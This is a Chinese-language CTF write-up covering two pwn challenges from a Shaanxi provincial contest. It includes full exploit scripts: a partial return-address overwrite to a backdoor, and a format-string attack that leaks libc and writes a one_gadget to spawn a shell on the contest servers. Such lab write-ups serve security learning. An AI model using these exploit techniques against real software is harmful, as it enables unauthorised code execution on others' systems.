陕西省赛
陕西游玩
ida反编译,菜单题,里面有调用后门的xi_an函数。



第一个choice里面有溢出,修改ret的低2字节为后门地址。手工爆破半个字节,十六分之一的概率成功。

from pwncy import *
context(log_level = "debug",arch = "amd64")
p,elf,libc = load('pwn',ip_port = "121.196.192.181:10001")
def cmd(choice):
sla("Your choice :\n",str(choice))
def migration(padding):
cmd(1)
sa("Welcome to Huashan_Mountain\n",padding)
def leak(padding):
cmd(2)
sa("Welcome to Terra_Cotta_Warriors\n",padding)
debug(p,'no-tmux',"pie",0x12E3,0x1281,0x1279)
backdoor_offset = 0x000000000000129A
leave_ret_offset = 0x000000000000127f
payload = flat({
0x28: p16(0x329A),
},length = 0x2a,filler = b"\x00")
migration(payload)
itr()
easy-printf
第一步过比较字符串,需要输入hex类型。漏洞很明显格式化字符串,不在stack上,要找跳板。程序两次的call function构造出的rbp链给我们提供了跳板。


rbp链提供了跳板,我们还需要先leak出libc 地址,将ret处修改为one_gadget,最后跑完循环即可getshell。

from pwncy import *
context(log_level = "debug",arch = "amd64")
p,elf,libc = load('pwn',ip_port = "gamebox.yunyansec.com:14392",remote_libc = "libc.so.6")
debug(p,'no-tmux',"pie",0x15f5,0x1342)
# pwner = b"TokameinE_is_the_best_pwner"
pwner = flat({
0x0: 0x6e69656d616b6f54,
0x8: 0x6568745f73695f45,
0x10: 0x77705f747365625f,
0x18: 0x72656e,
})
sa("Do you know who the best pwner is?\n",pwner)
def attack(payload):
sla("What do you want to say?\n",payload)
sla("What do you want to say?\n",b"%8$p.%10$p.%29$p.%31$p.")
rbp1 = int(ru(".",drop = True),base = 16)
rbp2 = int(ru(".",drop = True),base = 16)
log_addr("rbp1")
log_addr("rbp2")
libc_base = int(ru(".",drop = True),base = 16) - 240 - libc.sym['__libc_start_main']
system = libc_base + libc.sym['system']
log_addr("system")
binsh = libc_base + next(libc.search(b"/bin/sh"))
log_addr("libc_base")
elf_base = int(ru(".",drop = True),base = 16)
log_addr("elf_base")
ogg = libc_base + search_og(2)
log_addr("ogg")
my_pause("leak addr")
#---------------------------------------------------------------------
taget = (rbp1 + 0x8) & 0xffff
payload2 = bytes("%{}c%8$hn".format(taget),encoding = "utf-8")
attack(payload2)
size = (ogg) & 0xffff
change = bytes("%{}c%10$hn".format(size),encoding = "utf-8")
attack(change)
my_pause("change low 16 bit")
taget = ((rbp1 + 0x8) & 0xff) + 0x2
log_info(taget)
payload2 = bytes("%{}c%8$hhn".format(taget),encoding = "utf-8")
attack(payload2)
size = (ogg >> 16) & 0xffff
change = bytes("%{}c%10$hn".format(size),encoding = "utf-8")
attack(change)
my_pause("change another 16 bit")
taget = ((rbp1 + 0x8) & 0xff) + 0x4
log_info(taget)
payload2 = bytes("%{}c%8$hhn".format(taget),encoding = "utf-8")
attack(payload2)
size = (ogg >> 32) & 0xffff
change = bytes("%{}c%10$hn".format(size),encoding = "utf-8")
attack(change)
#---------------------------------------------------------------------
padding = flat({
0x0: b"deadbeef",
},filler = b"deadbeef",length = 0x30)
for i in range(6):
attack(padding)
itr()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号